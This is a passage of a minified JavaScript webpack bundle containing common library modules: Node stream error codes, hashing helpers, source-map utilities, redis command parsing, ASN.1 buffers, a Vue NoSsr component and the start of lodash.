").concat(t.slice(0,r-1).join(", "),", or ")+t[r-1]:2===r?"one of ".concat(e," ").concat(t[0]," or ").concat(t[1]):"of ".concat(e," ").concat(t[0])}return"of ".concat(e," ").concat(String(t))}o("ERR_INVALID_OPT_VALUE",(function(t,e){return'The value "'+e+'" is invalid for option "'+t+'"'}),TypeError),o("ERR_INVALID_ARG_TYPE",(function(t,e,r){var n,o,f,l;if("string"==typeof e&&(o="not ",e.substr(!f||f<0?0:+f,o.length)===o)?(n="must not be",e=e.replace(/^not /,"")):n="must be",function(t,e,r){return(void 0===r||r>t.length)&&(r=t.length),t.substring(r-e.length,r)===e}(t," argument"))l="The ".concat(t," ").concat(n," ").concat(h(e,"type"));else{var c=function(t,e,r){return"number"!=typeof r&&(r=0),!(r+e.length>t.length)&&-1!==t.indexOf(e,r)}(t,".")?"property":"argument";l='The "'.concat(t,'" ').concat(c," ").concat(n," ").concat(h(e,"type"))}return l+=". Received type ".concat(typeof r)}),TypeError),o("ERR_STREAM_PUSH_AFTER_EOF","stream.push() after EOF"),o("ERR_METHOD_NOT_IMPLEMENTED",(function(t){return"The "+t+" method is not implemented"})),o("ERR_STREAM_PREMATURE_CLOSE","Premature close"),o("ERR_STREAM_DESTROYED",(function(t){return"Cannot call "+t+" after a stream was destroyed"})),o("ERR_MULTIPLE_CALLBACK","Callback called multiple times"),o("ERR_STREAM_CANNOT_PIPE","Cannot pipe, not readable"),o("ERR_STREAM_WRITE_AFTER_END","write after end"),o("ERR_STREAM_NULL_VALUES","May not write null values to stream",TypeError),o("ERR_UNKNOWN_ENCODING",(function(t){return"Unknown encoding: "+t}),TypeError),o("ERR_STREAM_UNSHIFT_AFTER_END_EVENT","stream.unshift() after end event"),t.exports.codes=n},function(t,e,r){"use strict";(function(e){var n=Object.keys||function(t){var e=[];for(var r in t)e.push(r);return e};t.exports=d;var o=r(231),h=r(235);r(3)(d,o);for(var f=n(h.prototype),l=0;l<f.length;l++){var c=f[l];d.prototype[c]||(d.prototype[c]=h.prototype[c])}function d(t){if(!(this instanceof d))return new d(t);o.call(this,t),h.call(this,t),this.allowHalfOpen=!0,t&&(!1===t.readable&&(this.readable=!1),!1===t.writable&&(this.writable=!1),!1===t.allowHalfOpen&&(this.allowHalfOpen=!1,this.once("end",m)))}function m(){this._writableState.ended||e.nextTick(y,this)}function y(t){t.end()}Object.defineProperty(d.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(d.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(d.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(d.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed&&this._writableState.destroyed)},set:function(t){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=t,this._writableState.destroyed=t)}})}).call(this,r(4))},function(t,e,r){var n=r(6).Buffer;function o(t,e){this._block=n.alloc(t),this._finalSize=e,this._blockSize=t,this._len=0}o.prototype.update=function(data,t){"string"==typeof data&&(t=t||"utf8",data=n.from(data,t));for(var e=this._block,r=this._blockSize,o=data.length,h=this._len,f=0;f<o;){for(var l=h%r,c=Math.min(o-f,r-l),i=0;i<c;i++)e[l+i]=data[f+i];f+=c,(h+=c)%r==0&&this._update(e)}return this._len+=o,this},o.prototype.digest=function(t){var e=this._len%this._blockSize;this._block[e]=128,this._block.fill(0,e+1),e>=this._finalSize&&(this._update(this._block),this._block.fill(0));var r=8*this._len;if(r<=4294967295)this._block.writeUInt32BE(r,this._blockSize-4);else{var n=(4294967295&r)>>>0,o=(r-n)/4294967296;this._block.writeUInt32BE(o,this._blockSize-8),this._block.writeUInt32BE(n,this._blockSize-4)}this._update(this._block);var h=this._hash();return t?h.toString(t):h},o.prototype._update=function(){throw new Error("_update must be implemented by subclass")},t.exports=o},function(t,e,r){"use strict";var n={};function o(code,t,e){e||(e=Error);var r=function(e){var r,n;function o(r,n,o){return e.call(this,function(e,r,n){return"string"==typeof t?t:t(e,r,n)}(r,n,o))||this}return n=e,(r=o).prototype=Object.create(n.prototype),r.prototype.constructor=r,r.__proto__=n,o}(e);r.prototype.name=e.name,r.prototype.code=code,n[code]=r}function h(t,e){if(Array.isArray(t)){var r=t.length;return t=t.map((function(i){return String(i)})),r>2?"one of ".concat(e," ").concat(t.slice(0,r-1).join(", "),", or ")+t[r-1]:2===r?"one of ".concat(e," ").concat(t[0]," or ").concat(t[1]):"of ".concat(e," ").concat(t[0])}return"of ".concat(e," ").concat(String(t))}o("ERR_INVALID_OPT_VALUE",(function(t,e){return'The value "'+e+'" is invalid for option "'+t+'"'}),TypeError),o("ERR_INVALID_ARG_TYPE",(function(t,e,r){var n,o,f,l;if("string"==typeof e&&(o="not ",e.substr(!f||f<0?0:+f,o.length)===o)?(n="must not be",e=e.replace(/^not /,"")):n="must be",function(t,e,r){return(void 0===r||r>t.length)&&(r=t.length),t.substring(r-e.length,r)===e}(t," argument"))l="The ".concat(t," ").concat(n," ").concat(h(e,"type"));else{var c=function(t,e,r){return"number"!=typeof r&&(r=0),!(r+e.length>t.length)&&-1!==t.indexOf(e,r)}(t,".")?"property":"argument";l='The "'.concat(t,'" ').concat(c," ").concat(n," ").concat(h(e,"type"))}return l+=". Received type ".concat(typeof r)}),TypeError),o("ERR_STREAM_PUSH_AFTER_EOF","stream.push() after EOF"),o("ERR_METHOD_NOT_IMPLEMENTED",(function(t){return"The "+t+" method is not implemented"})),o("ERR_STREAM_PREMATURE_CLOSE","Premature close"),o("ERR_STREAM_DESTROYED",(function(t){return"Cannot call "+t+" after a stream was destroyed"})),o("ERR_MULTIPLE_CALLBACK","Callback called multiple times"),o("ERR_STREAM_CANNOT_PIPE","Cannot pipe, not readable"),o("ERR_STREAM_WRITE_AFTER_END","write after end"),o("ERR_STREAM_NULL_VALUES","May not write null values to stream",TypeError),o("ERR_UNKNOWN_ENCODING",(function(t){return"Unknown encoding: "+t}),TypeError),o("ERR_STREAM_UNSHIFT_AFTER_END_EVENT","stream.unshift() after end event"),t.exports.codes=n},function(t,e,r){"use strict";(function(e){var n=Object.keys||function(t){var e=[];for(var r in t)e.push(r);return e};t.exports=d;var o=r(257),h=r(261);r(3)(d,o);for(var f=n(h.prototype),l=0;l<f.length;l++){var c=f[l];d.prototype[c]||(d.prototype[c]=h.prototype[c])}function d(t){if(!(this instanceof d))return new d(t);o.call(this,t),h.call(this,t),this.allowHalfOpen=!0,t&&(!1===t.readable&&(this.readable=!1),!1===t.writable&&(this.writable=!1),!1===t.allowHalfOpen&&(this.allowHalfOpen=!1,this.once("end",m)))}function m(){this._writableState.ended||e.nextTick(y,this)}function y(t){t.end()}Object.defineProperty(d.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(d.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(d.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(d.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed&&this._writableState.destroyed)},set:function(t){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=t,this._writableState.destroyed=t)}})}).call(this,r(4))},function(t,e,r){"use strict";(function(e){const n=e.version.charCodeAt(1)<55&&46===e.version.charCodeAt(2)?r(530):r(531);t.exports=n}).call(this,r(4))},function(t,e,r){"use strict";var n={name:"NoSsr",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(t,e){var r=e.parent,n=e.slots,o=e.props,h=n(),f=h.default;void 0===f&&(f=[]);var l=h.placeholder;return r._isMounted?f:(r.$once("hook:mounted",(function(){r.$forceUpdate()})),o.placeholderTag&&(o.placeholder||l)?t(o.placeholderTag,{class:["no-ssr-placeholder"]},o.placeholder||l):f.length>0?f.map((function(){return t(!1)})):t(!1))}};t.exports=n},,,,function(t,e,r){(function(t){function r(t){return Object.prototype.toString.call(t)}e.isArray=function(t){return Array.isArray?Array.isArray(t):"[object Array]"===r(t)},e.isBoolean=function(t){return"boolean"==typeof t},e.isNull=function(t){return null===t},e.isNullOrUndefined=function(t){return null==t},e.isNumber=function(t){return"number"==typeof t},e.isString=function(t){return"string"==typeof t},e.isSymbol=function(t){return"symbol"==typeof t},e.isUndefined=function(t){return void 0===t},e.isRegExp=function(t){return"[object RegExp]"===r(t)},e.isObject=function(t){return"object"==typeof t&&null!==t},e.isDate=function(t){return"[object Date]"===r(t)},e.isError=function(t){return"[object Error]"===r(t)||t instanceof Error},e.isFunction=function(t){return"function"==typeof t},e.isPrimitive=function(t){return null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t||"symbol"==typeof t||void 0===t},e.isBuffer=t.isBuffer}).call(this,r(8).Buffer)},function(t,e){e.getArg=function(t,e,r){if(e in t)return t[e];if(3===arguments.length)return r;throw new Error('"'+e+'" is a required argument.')};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,n=/^data:.+\,.+$/;function o(t){var e=t.match(r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function h(t){var e="";return t.scheme&&(e+=t.scheme+":"),e+="//",t.auth&&(e+=t.auth+"@"),t.host&&(e+=t.host),t.port&&(e+=":"+t.port),t.path&&(e+=t.path),e}function f(t){var path=t,r=o(t);if(r){if(!r.path)return t;path=r.path}for(var n,f=e.isAbsolute(path),l=path.split(/\/+/),c=0,i=l.length-1;i>=0;i--)"."===(n=l[i])?l.splice(i,1):".."===n?c++:c>0&&(""===n?(l.splice(i+1,c),c=0):(l.splice(i,2),c--));return""===(path=l.join("/"))&&(path=f?"/":"."),r?(r.path=path,h(r)):path}function l(t,e){""===t&&(t="."),""===e&&(e=".");var r=o(e),l=o(t);if(l&&(t=l.path||"/"),r&&!r.scheme)return l&&(r.scheme=l.scheme),h(r);if(r||e.match(n))return e;if(l&&!l.host&&!l.path)return l.host=e,h(l);var c="/"===e.charAt(0)?e:f(t.replace(/\/+$/,"")+"/"+e);return l?(l.path=c,h(l)):c}e.urlParse=o,e.urlGenerate=h,e.normalize=f,e.join=l,e.isAbsolute=function(t){return"/"===t.charAt(0)||r.test(t)},e.relative=function(t,e){""===t&&(t="."),t=t.replace(/\/$/,"");for(var r=0;0!==e.indexOf(t+"/");){var n=t.lastIndexOf("/");if(n<0)return e;if((t=t.slice(0,n)).match(/^([^\/]+:\/)?\/*$/))return e;++r}return Array(r+1).join("../")+e.substr(t.length+1)};var c=!("__proto__"in Object.create(null));function d(s){return s}function m(s){if(!s)return!1;var t=s.length;if(t<9)return!1;if(95!==s.charCodeAt(t-1)||95!==s.charCodeAt(t-2)||111!==s.charCodeAt(t-3)||116!==s.charCodeAt(t-4)||111!==s.charCodeAt(t-5)||114!==s.charCodeAt(t-6)||112!==s.charCodeAt(t-7)||95!==s.charCodeAt(t-8)||95!==s.charCodeAt(t-9))return!1;for(var i=t-10;i>=0;i--)if(36!==s.charCodeAt(i))return!1;return!0}function y(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e.toSetString=c?d:function(t){return m(t)?"$"+t:t},e.fromSetString=c?d:function(t){return m(t)?t.slice(1):t},e.compareByOriginalPositions=function(t,e,r){var n=y(t.source,e.source);return 0!==n||0!==(n=t.originalLine-e.originalLine)||0!==(n=t.originalColumn-e.originalColumn)||r||0!==(n=t.generatedColumn-e.generatedColumn)||0!==(n=t.generatedLine-e.generatedLine)?n:y(t.name,e.name)},e.compareByGeneratedPositionsDeflated=function(t,e,r){var n=t.generatedLine-e.generatedLine;return 0!==n||0!==(n=t.generatedColumn-e.generatedColumn)||r||0!==(n=y(t.source,e.source))||0!==(n=t.originalLine-e.originalLine)||0!==(n=t.originalColumn-e.originalColumn)?n:y(t.name,e.name)},e.compareByGeneratedPositionsInflated=function(t,e){var r=t.generatedLine-e.generatedLine;return 0!==r||0!==(r=t.generatedColumn-e.generatedColumn)||0!==(r=y(t.source,e.source))||0!==(r=t.originalLine-e.originalLine)||0!==(r=t.originalColumn-e.originalColumn)?r:y(t.name,e.name)},e.parseSourceMapInput=function(t){return JSON.parse(t.replace(/^\)]}'[^\n]*\n/,""))},e.computeSourceURL=function(t,e,r){if(e=e||"",t&&("/"!==t[t.length-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var n=o(r);if(!n)throw new Error("sourceMapURL could not be parsed");if(n.path){var c=n.path.lastIndexOf("/");c>=0&&(n.path=n.path.substring(0,c+1))}e=l(h(n),e)}return f(e)}},,function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});const n=r(429);e.defaults=n;const o=r(430);e.flatten=o;const h=r(431);e.isArguments=h,e.noop=function(){}},function(t,e,r){"use strict";var n=r(432);e.list=Object.keys(n);var o={};function h(t){"string"!=typeof t&&(t=String(t));var e=t.indexOf("->");return-1===e?t.length:e}e.list.forEach((function(t){o[t]=n[t].flags.reduce((function(t,e){return t[e]=!0,t}),{})})),e.exists=function(t){return Boolean(n[t])},e.hasFlag=function(t,e){if(!o[t])throw new Error("Unknown command "+t);return Boolean(o[t][e])},e.getKeyIndexes=function(t,e,r){var o=n[t];if(!o)throw new Error("Unknown command "+t);if(!Array.isArray(e))throw new Error("Expect args to be an array");var i,f,l,c,d=[];switch(t){case"zunionstore":case"zinterstore":d.push(0);case"eval":case"evalsha":for(l=Number(e[1])+2,i=2;i<l;i++)d.push(i);break;case"sort":for(c=r&&r.parseExternalKey,d.push(0),i=1;i<e.length-1;i++)if("string"==typeof e[i]){var m=e[i].toUpperCase();"GET"===m?"#"!==e[i+=1]&&(c?d.push([i,h(e[i])]):d.push(i)):"BY"===m?(i+=1,c?d.push([i,h(e[i])]):d.push(i)):"STORE"===m&&(i+=1,d.push(i))}break;case"migrate":if(""===e[2]){for(i=5;i<e.length-1;i++)if("KEYS"===e[i].toUpperCase()){for(var y=i+1;y<e.length;y++)d.push(y);break}}else d.push(2);break;case"xreadgroup":case"xread":for(i="xread"===t?0:3;i<e.length-1;i++)if("STREAMS"===String(e[i]).toUpperCase()){for(y=i+1;y<=i+(e.length-1-i)/2;y++)d.push(y);break}break;default:if(o.step>0)for(f=o.keyStart-1,l=o.keyStop>0?o.keyStop:e.length+o.keyStop+1,i=f;i<l;i+=o.step)d.push(i)}return d}},function(t,e,r){"use strict";var n=r(3),o=r(140),h=r(142),f=r(143),l=r(50);function c(t){l.call(this,"digest"),this._hash=t}n(c,l),c.prototype._update=function(data){this._hash.update(data)},c.prototype._final=function(){return this._hash.digest()},t.exports=function(t){return"md5"===(t=t.toLowerCase())?new o:"rmd160"===t||"ripemd160"===t?new h:new c(f(t))}},function(t,e,r){(function(e){t.exports=function(a,b){for(var t=Math.min(a.length,b.length),r=new e(t),i=0;i<t;++i)r[i]=a[i]^b[i];return r}}).call(this,r(8).Buffer)},function(t,e,r){"use strict";var n=r(31),o=r(23);function h(){this.pending=null,this.pendingTotal=0,this.blockSize=this.constructor.blockSize,this.outSize=this.constructor.outSize,this.hmacStrength=this.constructor.hmacStrength,this.padLength=this.constructor.padLength/8,this.endian="big",this._delta8=this.blockSize/8,this._delta32=this.blockSize/32}e.BlockHash=h,h.prototype.update=function(t,e){if(t=n.toArray(t,e),this.pending?this.pending=this.pending.concat(t):this.pending=t,this.pendingTotal+=t.length,this.pending.length>=this._delta8){var r=(t=this.pending).length%this._delta8;this.pending=t.slice(t.length-r,t.length),0===this.pending.length&&(this.pending=null),t=n.join32(t,0,t.length-r,this.endian);for(var i=0;i<t.length;i+=this._delta32)this._update(t,i,i+this._delta32)}return this},h.prototype.digest=function(t){return this.update(this._pad()),o(null===this.pending),this._digest(t)},h.prototype._pad=function(){var t=this.pendingTotal,e=this._delta8,r=e-(t+this.padLength)%e,n=new Array(r+this.padLength);n[0]=128;for(var i=1;i<r;i++)n[i]=0;if(t<<=3,"big"===this.endian){for(var o=8;o<this.padLength;o++)n[i++]=0;n[i++]=0,n[i++]=0,n[i++]=0,n[i++]=0,n[i++]=t>>>24&255,n[i++]=t>>>16&255,n[i++]=t>>>8&255,n[i++]=255&t}else for(n[i++]=255&t,n[i++]=t>>>8&255,n[i++]=t>>>16&255,n[i++]=t>>>24&255,n[i++]=0,n[i++]=0,n[i++]=0,n[i++]=0,o=8;o<this.padLength;o++)n[i++]=0;return n}},function(t,e,r){"use strict";const n=r(3),o=r(157).Reporter,h=r(155).Buffer;function f(base,t){o.call(this,t),h.isBuffer(base)?(this.base=base,this.offset=0,this.length=base.length):this.error("Input not Buffer")}function l(t,e){if(Array.isArray(t))this.length=0,this.value=t.map((function(t){return l.isEncoderBuffer(t)||(t=new l(t,e)),this.length+=t.length,t}),this);else if("number"==typeof t){if(!(0<=t&&t<=255))return e.error("non-byte EncoderBuffer value");this.value=t,this.length=1}else if("string"==typeof t)this.value=t,this.length=h.byteLength(t);else{if(!h.isBuffer(t))return e.error("Unsupported type: "+typeof t);this.value=t,this.length=t.length}}n(f,o),e.DecoderBuffer=f,f.isDecoderBuffer=function(data){if(data instanceof f)return!0;return"object"==typeof data&&h.isBuffer(data.base)&&"DecoderBuffer"===data.constructor.name&&"number"==typeof data.offset&&"number"==typeof data.length&&"function"==typeof data.save&&"function"==typeof data.restore&&"function"==typeof data.isEmpty&&"function"==typeof data.readUInt8&&"function"==typeof data.skip&&"function"==typeof data.raw},f.prototype.save=function(){return{offset:this.offset,reporter:o.prototype.save.call(this)}},f.prototype.restore=function(t){const e=new f(this.base);return e.offset=t.offset,e.length=this.offset,this.offset=t.offset,o.prototype.restore.call(this,t.reporter),e},f.prototype.isEmpty=function(){return this.offset===this.length},f.prototype.readUInt8=function(t){return this.offset+1<=this.length?this.base.readUInt8(this.offset++,!0):this.error(t||"DecoderBuffer overrun")},f.prototype.skip=function(t,e){if(!(this.offset+t<=this.length))return this.error(e||"DecoderBuffer overrun");const r=new f(this.base);return r._reporterState=this._reporterState,r.offset=this.offset,r.length=this.offset+t,this.offset+=t,r},f.prototype.raw=function(t){return this.base.slice(t?t.offset:this.offset,this.length)},e.EncoderBuffer=l,l.isEncoderBuffer=function(data){if(data instanceof l)return!0;return"object"==typeof data&&"EncoderBuffer"===data.constructor.name&&"number"==typeof data.length&&"function"==typeof data.join},l.prototype.join=function(t,e){return t||(t=h.alloc(this.length)),e||(e=0),0===this.length||(Array.isArray(this.value)?this.value.forEach((function(r){r.join(t,e),e+=r.length})):("number"==typeof this.value?t[e]=this.value:"string"==typeof this.value?t.write(this.value,e):h.isBuffer(this.value)&&this.value.copy(t,e),e+=this.length)),t}},,function(t,e,r){(function(t,n){var o;(function(){var h,f="Expected a function",l="__lodash_hash_undefined__",c="__lodash_placeholder__",d=16,m=32,y=64,v=128,w=256,_=1/0,M=9007199254740991,S=NaN,k=4294967295,E=[["ary",v],["bind",1],["bindKey",2],["curry",8],["curryRight",d],["flip",512],["partial",m],["partialRight",y],["rearg",w]],A="[object Arguments]",x="[object Array]",O="[object Boolean]",R="[object Date]",C="[object Error]",j="[object Function]",T="[object GeneratorFunction]",I="[object Map]",B="[object Number]",P="[object Object]",L="[object Promise]",N="[object RegExp]",D="[object Set]",z="[object String]",U="[object Symbol]",F="[object WeakMap]",Z="[object ArrayBuffer]",W="[object DataView]",H="[object Float32Array]",K="[object Float64Array]",G="[object Int8Array]",V="[object Int16Array]",Q="[object Int32Array]",Y="[object Uint8Array]",$="[object Uint8ClampedArray]",J="[object Uint16Array]",X="[object Uint32Array]",tt=/\b__p \+= '';/g,et=/\b(__p \+=) '' \+/g,nt=/(__e\(.*?\)|\b__t\)) \+\n'';/g,it=/&(?:amp|lt|gt|quot|#39);/g,ot=/[&<>"']/g,st=RegExp(it.source),at=RegExp(ot.source),ut=/<%-([\s\S]+?)%>/g,ht=/<%([\s\S]+?)%>/g,ft=/<%=([\s\S]+?)%>/g,lt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ct=/^\w*$/,pt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,mt=/[\\^$.*+?()[\]{}|]/g,gt=RegExp(mt.source),yt=/^\s+/,vt=/\s/,bt=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,wt=/\{\n\/\* \[wrapped with (.+)\] \*/,_t=/,? & /,Mt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,St=/[()=,{}\[\]\/\s]/,kt=/\\(\\)?/g,Et=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,At=/\w*$/,xt=/^[-+]0x[0-9a-f]+$/i,Ot=/^0b[01]+$/i,Rt=/^\[object .+?Constructor\]$/,Ct=/^0o[0-7]+$/i,jt=/^(?:0|[1-9]\d*)$/,Tt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,It=/($^)/,Bt=/['\n\r\u2028\u2029\\]/g,Pt="\\ud800-\\udfff",Lt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Nt="\\u2700-\\u27bf",Dt="a-z\\xdf-\\xf6\\xf8-\\xff",zt="A-Z\\xc0-\\xd6\\xd8-\\xde",qt="\\ufe0e\\ufe0f",Ut="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ft="['’]",Zt="["+Pt+"]",Wt="["+Ut+"]",Ht="["+Lt+"]",Kt="\\d+",Gt="["+Nt+"]",Vt="["+Dt+"]",Qt="[^"+Pt+Ut+Kt+Nt+Dt+zt+"]",Yt="\\ud83c[\\udffb-\\udfff]",$t="[^"+Pt+"]",Jt="(?:\\ud83c[\\udde6-\\uddff]){2}",Xt="[\\ud800-\\udbff][\\udc00-\\udfff]",te="["+zt+"]",ee="\\u200d",re="(?:"+Vt+"|"+Qt+")",ne="(?:"+te+"|"+Qt+")",ie="(?:['’](?:d|ll|m|re|s|t|ve))?",oe="(?:['’](?:D|LL|M|RE|S|T|VE))?",se="(?:"+Ht+"|"+Yt+")"+"?",ae="["+qt+"]?",ue=ae+se+("(?:"+ee+"(?:"+[$t,Jt,Xt].join("|")+")"+ae+se+")*"),he="(?:"+[Gt,Jt,Xt].join("|")+")"+ue,fe="(?:"+[$t+Ht+"?",Ht,Jt,Xt,Zt].join("|")+")",le=RegExp(Ft,"g"),ce=RegExp(Ht,"g"),de=RegExp(Yt+"(?="+Yt+")|"+fe+ue,"g"),pe=RegExp([te+"?"+Vt+"+"+ie+"(?="+[Wt,te,"$"].join("|")+")",ne+"+"+oe+"(?="+[Wt,te+re,"$"].join("|")+")",te+"?"+re+"+"+ie,te+"+"+oe,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Kt,he].join("|"),"g"),me=RegExp("["+ee+Pt+Lt+qt+"]"),ge=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,ye=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ve=-1,be={};be[H]=be[K]=be[G]=be[V]=be[Q]=be[Y]=be[$]=be[J]=be[X]=!0,be[A]=be[x]=be[Z]=be[O]=be[W]=be[R]=be[C]=be[j]=be[I]=be[B]=be[P]=be[N]=be[D]=be[z]=be[F]=!1;var we={};we[A]=we[x]=we[Z]=we[W]=we[O]=we[R]=we[H]=we[K]=we[G]=we[V]=we[Q]=we[I]=we[B]=we[P]=we[N]=we[D]=we[z]=we[U]=we[Y]=we[$]=we[J]=we[X]=!0,we[C]=we[j]=we[F]=!1;var _e={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Me=parseFloat,Se=parseInt,ke="object"==typeof t&&t&&t.Object===Object&&t,Ee="object"==typeof self&&self&&self.Object===Object&&self,Ae=ke||Ee||Function("return this")(),xe=e&&!e.nodeType&&e,Oe=xe&&"object"==typeof n&&n&&!n.nodeType&&n,Re=Oe&&Oe.exports===xe,Ce=Re&&ke.process,je=function(){try{var t=Oe&&Oe.require&&Oe.require("util").types;return t||Ce&&Ce.binding&&Ce.binding("util")}catch(t){}}(),Te=je&&je.isArrayBuffer,Ie=je&&je.isDate,Be=je&&je.isMap,Pe=je&&je.isRegExp,Le=je&&je.isSet,Ne=je&&je.isTypedArray;function De(t,e,r){switch(r.length){case 0:return t.call(e);case 1:return t.call(e,r[0]);case 2:return t.call(e,r[0],r[1]);case 3:return t.call(e,r[0],r[1],r[2])}return t.apply(e,r)}function ze(t,e,r,n){for(var o=-1,h=null==t?0:t.length;++o<h;){var f=t[o];e(n,f,r(f),t)}return n}function qe(t,e){for(var r=-1,n=null==t?0:t.length;++r<n&&!1!==e(t[r],r,t););return t}function Ue(t,e){for(var r=null==t?0:t.length;r--&&!1!==e(t[r],r,t););return t}function Fe(t,e){for(var r=-1,n=null==t?0:t.length;++r<n;)if(!e(t[r],r,t))return!1;return!0}function Ze(t,e){for(var r=-1,n=null==t?0:t.length,o=0,h=[];++r<n;){var f=t[r];e(f,r,t)&&(h[o++]=f)}return h}function We(t,e){return!!(null==t?0:t.length)&&er(t,e,0)>-1}function He(t,e,r){for(var n=-1,o=null==t?0:t.length;++n<o;)if(r(e,t[n]))return!0;return!1}function Ke(t,e){for(var r=-1,n=null==t?0:t.length,o=Array(n);++r<n;)o[r]=e(t[r],r,t);return o}function Ge(t,e){for(var r=-1,n=e.length,o=t.length;++r<n;)t[o+r]=e[r];return t}function Ve(t,e,r,n){var o=-1,h=null==t?0:t.length;for(n&&h&&(r=t[++o]);++o<h;)r=e(r,t[o],o,t);return r}function Qe(t,e,r,n){var o=null==t?0:t.length;for(n&&o&&(r=t[--o]);o--;)r=e(r,t[o],o,t);return r}function Ye(t,e){for(var r=-1,n=null==t?0:t.length;++r<n;)if(e(t[r],r,t))return!0;return!1}var $e=or("length");function Je(t,e,r){var n;return r(t,(function(t,r,o){if(e(t,r,o))return n=r,!1})),n}function Xe(t,e,r,n){for(var o=t.length,h=r+(n?1:-1);n?h--:++h<o;)if(e(t[h],h,t))return h;return-1}function er(t,e,r){return e==e?function(t,e,r){var n=r-1,o=t.length;for(;++n<o;)if(t[n]===e)return n;return-1}(t,e,r):Xe(t,nr,r)}function rr(t,e,r,n){for(var o=r-1,h=t.length;++o<h;)if(n(t[o],e))return o;return-1}function nr(t){return t!=t}function ir(t,e){var r=null==t?0:t.length;return r?ur(t,e)/r:S}function or(t){return function(object){return null==object?h:object[t]}}function sr(object){return function(t){return null==object?h:object[t]}}function ar(t,e,r,n,o){return o(t,(function(t,o,h){r=n?(n=!1,t):e(r,t,o,h)})),r}function ur(t,e){for(var r,n=-1,o=t.length;++n<o;){var f=e(t[n]);f!==h&&(r=r===h?f:r+f)}return r}function fr(t,e){for(var r=-1,n=Array(t);++r<t;)n[r]=e(r);return n}function lr(t){return t?t.slice(0,Rr(t)+1).replace(yt,""):t}function cr(t){return function(e){return t(e)}}function dr(object,t){return Ke(t,(function(t){return object[t]}))}function pr(t,e){return t.has(e)}function mr(t,e){for(var r=-1,n=t.length;++r<n&&er(e,t[r],0)>-1;);return r}function gr(t,e){for(var r=t.length;r--&&er(e,t[r],0)>-1;);return r}var yr=sr({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"